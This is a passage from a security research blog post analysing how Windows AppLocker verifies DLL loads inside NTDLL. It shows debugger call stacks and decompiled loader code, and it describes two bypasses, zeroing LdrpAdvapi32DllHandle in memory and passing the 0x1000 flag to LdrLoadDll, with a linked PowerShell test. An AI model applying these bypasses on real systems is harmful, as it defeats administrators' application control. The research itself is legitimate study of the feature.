<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">0: kd&gt; kc</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp;# Call Site</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">00 appid!SrpVerifyDll</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">01 appid!AipDeviceIoControlDispatch</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">02 nt!IofCallDriver</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">03 nt!IopSynchronousServiceTail</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">04 nt!IopXxxControlFile</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">05 nt!NtDeviceIoControlFile</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">06 nt!KiSystemServiceCopyEnd</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">07 ntdll!NtDeviceIoControlFile</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">08 ADVAPI32!SaferpIsDllAllowed</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">09 ADVAPI32!SaferiIsDllAllowed</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">0a ntdll!LdrpMapDllNtFileName</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">0b ntdll!LdrpMapDllFullPath</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">0c ntdll!LdrpProcessWork</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">0d ntdll!LdrpLoadDllInternal</span></span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">0e ntdll!LdrpLoadDll</span></span></div>
<br />
Easy, it's being called from the function <i>SaferiIsDllAllowed</i> which is being invoked from <i>LdrLoadDll</i>. This of course makes perfect sense, however it's interesting that NTDLL is calling a function in ADVAPI32, has MS never heard of layering violations? Let's look into&nbsp;<i>LdrpMapDllNtFileName</i> which is the last function in NTLL before the transition to ADVAPI32. The code which calls <i>SaferiIsDllAllowed</i> looks like the following:<br />
<br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><span style="color: blue;">NTSTATUS</span> status;</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><br /></span>
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><span style="color: blue;">if </span>((LoadInfo<span style="color: blue;">-&gt;</span>LoadFlags <span style="color: blue;">&amp;</span> <span style="color: orange;">0x100</span>) == 0&nbsp;</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: blue;">&amp;&amp;</span> LdrpAdvapi32DllHandle) {</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; status = LdrpSaferIsDllAllowedRoutine(</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; &nbsp; &nbsp; &nbsp; LoadInfo<span style="color: blue;">-</span></span><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><span style="color: blue;">&gt;</span></span><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">FileHandle, LoadInfo<span style="color: blue;">-</span></span><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><span style="color: blue;">&gt;</span></span><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">FileName);</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">}</span><br />
<br />
The call to&nbsp;<i>SaferiIsDllAllowed</i>&nbsp; is actually made from a global function pointer. This makes sense as NTDLL can't realistically link directly to ADVAPI32. Something must be initializing these values, and that something is&nbsp;<i>LdrpCodeAuthzInitialize</i>. This initialization function is called during the loader initialization process before any non-system code runs in the new process. It first checks some registry keys, mostly importantly whether "\Registry\Machine\System\CurrentControlSet\Control\Srp\GP\DLL" has any sub-keys, and if so it proceeds to load the ADVAPI32 library using <i>LdrLoadDll</i> and query for the exported&nbsp;<i>SaferiIsDllAllowed</i> function. It stores the DLL handle in&nbsp;<i>LdrpAdvapi32DllHandle</i> and the function pointer 'XOR' encrypted in&nbsp;<i>LdrpSaferIsDllAllowedRoutine</i>.<br />
<br />
Once&nbsp;<i>SaferiIsDllAllowed</i>&nbsp;is called the status is checked. If it's not STATUS_SUCCESS then the loader backs out and refuses to continue loading the DLL. It's worth reiterating how different this is from WDAC, where the security checks are done inside the kernel image mapping process. You shouldn't be able to even create a mapped image section which isn't allowed by policy when WDAC is enforced. However with AL loading a DLL is just a case of bypassing the check inside a user mode component.<br />
<br />
If we look back at the calling code in&nbsp;<i>LdrpMapDllNtFileName</i>&nbsp;we notice there are two conditions which must be met before the check is made, the <i>LoadFlags</i> must not have the flag 0x100 set and&nbsp;<i>LdrpAdvapi32DllHandle</i> must be non-zero.<br />
<br />
The most obvious condition to modify is&nbsp;<i>LdrpAdvapi32DllHandle. </i>If you already have code running (say VBA) you could use <i>WriteProcessMemory</i> to modify the memory location of&nbsp;<i>LdrpAdvapi32DllHandle</i>&nbsp;to be 0. Now any calls to <i>LoadLibrary</i> will not get verified and you can load any DLL you like outside of policy. In theory you might also be able to get the load of ADVAPI32 to fail. However unless <i>LdrLoadDll</i> returns STATUS_NOT_FOUND for the DLL load then the error causes the process to fail during initialization. As ADVAPI32 is in the known DLLs I can't see an easy way around this (I tried by renaming the <a href="https://tyranidslair.blogspot.com/2018/06/disabling-amsi-in-jscript-with-one.html">main executable trick</a>&nbsp;from the AMSI bypass).<br />
<br />
The other condition, the <i>LoadFlags</i>&nbsp;is more interesting. There still exists a documented&nbsp;<i>LOAD_IGNORE_CODE_AUTHZ_LEVEL</i> flag you can pass to <i>LoadLibraryEx</i> which used to be able to bypass AppLocker DLL verification. However, as with <i>SANDBOX_INERT</i> this in theory was limited to only <i>System</i> and <i>TrustedInstaller</i> with&nbsp;KB2532445, although according to&nbsp;<a href="https://seclists.org/fulldisclosure/2017/Mar/69">Stefan Kanthak</a> it might not be blocked. That said I can't get this flag to do anything on Windows 10 1909 and tracing through <i>LdrLoadDll</i>&nbsp;it doesn't look like it's ever used. Where does this 0x100 flag come from then? Seems it's set by the <i>LDrpDllCharacteristicsToLoadFlags</i> function at the start of <i>LdrLoadDll</i>. Which looks like the following:<br />
<br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><span style="color: blue;">int </span>LdrpDllCharacteristicsToLoadFlags(<span style="color: blue;">int </span>DllCharacteristics) {</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; <span style="color: blue;">int </span>load_flags = 0;</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; // ...</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; <span style="color: blue;">if </span>(DllCharacteristics &amp; <span style="color: orange;">0x1000</span>)</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; &nbsp; load_flags |= <span style="color: orange;">0x100</span>;</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; &nbsp;</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">&nbsp; return load_flags;</span><br />
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">}</span><br />
<br />
If we pass in 0x1000 as a <i>DllCharacteristics</i> flag (this doesn't seem to work by putting it in the DLL PE headers as far as I can tell) which is the second parameter to <i>LdrLoadDll</i> then the DLL will not be verified against the DLL policy. The DLL Characteristic flag 0x1000 is <a href="https://docs.microsoft.com/en-us/windows/win32/debug/pe-format#dll-characteristics">documented</a>&nbsp;as <i>IMAGE_DLLCHARACTERISTICS_APPCONTAINER</i> but I don't know what API sets this flag in the call to <i>LdrLoadDll</i>. My original guess was <a href="https://docs.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-loadpackagedlibrary">LoadPackagedLibrary</a> but that doesn't seem to be the case.<br />
<br />
A simple PowerShell script to test this flag is below:<br />
<script src="https://gist.github.com/tyranid/202ebae37681fc6d961e2a3f51dd38e1.js"></script>
If you run <span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">Start-Dll "Path\To\Any.DLL"</span> where the DLL is not in an allowed location you should find it fails. However if you run <span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">Start-Dll "Path\To\Any.DLL" 0x1000</span> you'll find the DLL now loads.<br />
<br />
Of course realistically the DLL blocking is really more about bypassing the process blocking by using the DLL loader instead. Without being able to call <i>LdrLoadDll</i> or writing to process memory it won't be easy to bypass the DLL verification (but of course it will not impossible).<br />
<br />
This is the last part on AL for a while, I've got to do other things. I might revisit this topic later to discuss AppX support, SmartLocker and some other fun tricks.<br />
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>tiraniddo</span>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-4.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-4.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-20T22:42:00-08:00'>22:42</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1513113734'>
<a href='https://www.blogger.com/post-edit.g?blogID=4304739697716191998&postID=3301868836946783215&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.tiraniddo.dev/search/label/AppLocker' rel='tag'>AppLocker</a>,
<a href='https://www.tiraniddo.dev/search/label/Windows' rel='tag'>Windows</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tiraniddo.dev/2019/12/the-mysterious-case-of-broken-virus.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-3.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.tiraniddo.dev/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-4.html'>The Internals of AppLocker - Part 4 - Blocking DLL...</a></li>
<li><a href='https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-3.html'>The Internals of AppLocker - Part 3 - Access Token...</a></li>
<li><a href='https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-2.html'>The Internals of AppLocker - Part 2 - Blocking Pro...</a></li>
<li><a href='https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-1.html'>The Internals of AppLocker - Part 1 - Overview and...</a></li>
<li><a href='https://www.tiraniddo.dev/2019/11/the-ethereal-beauty-of-missing-header.html'>The Ethereal Beauty of a Missing Header</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
